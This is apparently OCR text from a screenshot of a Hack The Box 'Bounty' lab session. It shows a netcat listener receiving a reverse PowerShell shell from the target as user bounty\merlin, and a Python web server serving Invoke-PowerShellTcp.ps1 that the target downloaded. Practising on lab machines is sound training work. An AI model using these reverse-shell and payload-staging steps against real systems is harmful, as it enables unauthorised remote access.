 ┌──(kali㉿kali)-[~/Downloads/HTB/Bounty]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
bounty\merlin
PS C:\windows\system32\inetsrv>
kali@kali: ~/Downloads/HTB/Bounty 146x17
┌──(kali㉿kali)-[~/Downloads/HTB/Bounty]
└─$ python3 -m http.server 80 -d .
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - - [03/Jan/2024 18:20:50] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -